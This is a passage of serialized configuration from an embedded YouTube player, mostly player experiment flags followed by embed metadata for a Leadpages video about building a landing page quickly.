sdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"r8oxq5wozkOOF9cO5KNm0Q","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/leadpages-questions-template/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Va6ea7fcf||","encryptedHostFlags":"AD5ZzFRYH7h0JKpuW4lEFgGzWTsLOPhJXMthGefLb0bzNyfZbPqCxloTcGdUCRkOxN_vec7Sd4G2BkL042A6i38HRHRBRBiZMFrB-Kz4n7xERtAxG2Ta8i5ne5qDP4B0Z-WPDVn75nbFuWwvGNgP_JzvUU8UgsASUUsFyQ","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Va6ea7fcf||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1769030239101,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260121.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x7e1eb25721073959\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260121\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBsa62UtB2aitZPpGmerXrI3w9OLQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLACB9NcbSc8HZibkEgvAdFurQPAeQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAg5QnVrovpwEVQQJBIMFzAeai09g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDEvxTmusQZVLfLGzWj-i-uYCAmsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxPKAQSKT1r0\",\"watchEndpoint\":{\"videoId\":\"XbYzggNgDBw\"}},\"accessibility\":{\"label\":\"Play Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"},\"trackingParams\":\"CAkQ8FsiEwjvyv6Xx52SAxXPERUFHaGTMxM\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/_AtltAaifnaEPN_9UZFhHSC4KTUqOaVm_n4MY9bxKhfw2hBq0YjahhtD6KBXNQD4IwE2Vd_p\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI78r-l8edkgMVzxEVBR2hkzMTygEEik9a9A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXbYzggNgDBw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"17K views • 10 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI78r-l8edkgMVzxEVBR2hkzMT\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Leadpages\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCcOTiK5iJ1OjGHgcqNB0Eqw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjvyv6Xx52SAxXPERUFHaGTMxMyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjvyv6Xx52SAxXPERUFHaGTMxMyCWl2LWVtYmVkc8oBBIpPWvQ\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjvyv6Xx52SAxXPERUFHaGTMxMyCWl2LWVtYmVkc8oBBIpPWvQ\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"15K 